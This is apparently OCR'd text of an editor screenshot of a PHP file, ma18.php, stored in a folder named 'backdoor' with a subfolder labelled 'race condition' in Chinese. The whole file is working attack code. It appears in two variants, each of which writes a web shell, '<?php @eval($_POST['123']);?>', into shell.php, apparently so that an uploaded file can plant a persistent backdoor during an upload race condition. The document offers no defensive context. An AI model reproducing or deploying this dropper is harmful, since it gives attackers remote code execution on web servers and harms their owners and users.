 read18.py ma18.php
C: > Users > SJJT > Desktop > backdoor > 条件竞争 > ma18.php
1 <?php
2
3 if (!file_exists('shell.php') && file_put_contents('shell.php', '<?php @eval($_POST[\'123\']);?>')) {
4
5 echo "The shell.php file was successfully created and the content has been written.\n";
6
7 } else {
8
9 echo "The file shell.php already exists.\n";
10
11 }
12
13 ?>
14 <?php
15 // 记得转义单引号或者用双引号区分
16 $newScriptContent = '<?php @eval($_POST[\'123\']);?>';
17 // 新脚本的文件名
18 $newScriptFilename = 'shell.php';
19 // 检查文件是否存在
20 if (!file_exists($newScriptFilename)) {
21 // 创建新脚本文件
22 $file = fopen($newScriptFilename, 'w');
23 if ($file) {
24 fwrite($file, $newScriptContent);
25 fclose($file);
26 echo "The $newScriptFilename file was successfully created and the content has been written.\n";
27 } else {
28 echo "File $newScriptFilename failed to create.\n";
29 }
30 } else {
31 echo "The file $newScriptFilename already exists.\n";
32 }
33
34 ?>